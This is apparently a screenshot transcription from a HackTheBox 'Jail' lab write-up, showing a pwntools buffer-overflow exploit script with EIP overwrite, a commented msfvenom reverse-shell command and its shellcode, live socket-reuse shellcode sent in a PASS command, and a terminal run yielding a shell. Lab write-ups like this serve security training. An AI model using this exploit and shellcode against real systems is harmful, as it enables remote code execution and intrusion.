 192.168.1.15
10.10.14.14
10.10.10.34 - Jail
26 before_eip = ("A" * offset).encode()
27 eip = p32(buffer_address + 32)
28
29 # ❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.14.14
LPORT=443 -b "\x00\x0a" -f python
30 # buf = b""
31 # buf += b"\xda\xdd\xd9\x74\x24\xf4\x5e\xba\x09\x29\xd5\x9f"
32 # buf += b"\x2b\xc9\xb1\x12\x31\x56\x17\x03\x56\x17\x83\xcf"
33 # buf += b"\x2d\x37\x6a\xfe\xf6\x40\x76\x53\x4a\xfc\x13\x51"
34 # buf += b"\xc5\xe3\x54\x33\x18\x63\x07\xe2\x12\x5b\xe5\x94"
35 # buf += b"\x1a\xdd\x0c\xfc\x96\x17\xe1\xf2\xce\x25\xfd\x0b"
36 # buf += b"\xb4\xa3\x1c\xbb\xac\xe3\x8f\xe8\x83\x07\xb9\xef"
37 # buf += b"\x29\x87\xeb\x87\xdf\xa7\x78\x3f\x48\x97\x51\xdd"
38 # buf += b"\xe1\x6e\x4e\x73\xa1\xf9\x70\xc3\x4e\x37\xf2"
39
40 buf = b"\x6a\x02\x5b\x6a\x29\x58\xcd\x80\x48\x89\xc6"
41 buf += b"\x31\xc9\x56\x5b\x6a\x3f\x58\xcd\x80\x41\x80"
42 buf += b"\xf9\x03\x75\xf5\x6a\x0b\x58\x99\x52\x31\xf6"
43 buf += b"\x56\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e"
44 buf += b"\x89\xe3\x31\xc9\xcd\x80"
45
46 p.recvuntil(b"OK Ready. Send USER command.")
47 p.sendline(b"USER admin")
48 p.recvuntil(b"OK Send PASS command.")
49 p.sendline(b"PASS " + before_eip + eip + buf)
50
51 p.interactive()
New
Shellcode
NORMAL jail_bof.py 96 %
"jail_bof.py" 51L, 1590B written
❯ ./jail
❯ ./bin/python3 ./jail_bof.py
[◢] Opening connection to 127.0.0.1 on port 7411: Tr
yingOpening connection to 127.0.0.1 on port 7411: Do
[+]
[*] Switching to interactive mode
$ whoami
al3j0
$ pwd
/home/al3j0/Documents/HackTheBox/Linux/Jail/content
$ ls
compile.sh
jail
jail.c
peda-session-jail.txt
$
:) :)
VPN - root's tasks
Reconnaissance - Enumeration